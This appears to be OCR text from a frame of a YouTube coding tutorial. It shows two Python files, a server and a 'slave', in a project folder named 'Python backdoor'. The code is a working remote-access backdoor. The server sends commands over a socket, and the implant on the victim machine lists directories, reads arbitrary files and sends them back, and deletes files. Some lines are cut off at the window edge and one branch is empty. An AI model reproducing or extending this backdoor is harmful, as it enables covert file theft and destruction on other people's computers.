 *server.py - A:\Desktop\YouTube\Workspace\Python backdoor\server.py (3.7.1)*
File Edit Format Run Options Window Help
print("")
files = conn.recv(5000)
files = files.decode()
print("Command output : ", files)
elif command == "custom_dir":
conn.send(command.encode())
print("")
user_input = input(str("Custom Dir : "))
conn.send(user_input.encode())
print("")
print("Command has been sent")
print("")
files = conn.recv(5000)
files = files.decode()
print("Custom Dir Result : ", files)
elif command == "download_file":
conn.send(command.encode())
print("")
filepath = input(str("Please enter the file path including the f
conn.send(filepath.encode())
file = conn.recv(100000)
print("")
filename = input(str("Please enter a filename for the incoming f
new_file = open(filename, "wb")
new_file.write(file)
new_file.close()
print("")
print(filename, " Has been downloaded and saved ")
print("")
elif command == "remove_file":
conn.send(command.encode())
fileanddir = input(str("Please enter the filename and directory
conn.send(fileanddir.encode())
print("")
print(" Command has been executed successfully : File Removed")
else:
print("")
print("Command not recognised")
Ln: 77 Col: 71
*slave.py - A:\Desktop\YouTube\Workspace\Python backdoor\example slave destination\slave.py (3.7.1)*
File Edit Format Run Options Window Help
# connection has been completed
#command receiving and execution
while 1:
command = s.recv(1024)
command = command.decode()
print("")
print("Command recieved")
print("")
if command == "view_cwd":
files = os.getcwd()
files = str(files)
s.send(files.encode())
print("")
print("Command has been executed successfully..")
print("")
elif command == "custom_dir":
user_input = s.recv(5000)
user_input = user_input.decode()
files = os.listdir(user_input)
files = str(files)
s.send(files.encode())
print("")
print("Command has been executed successfully..")
print("")
elif command == "download_file":
file_path = s.recv(5000)
file_path = file_path.decode()
file = open(file_path, "rb")
data = file.read()
s.send(data)
print("")
print("File has been sent successfully")
print("")
elif command == "remove_file":
else:
print("")
00:02:46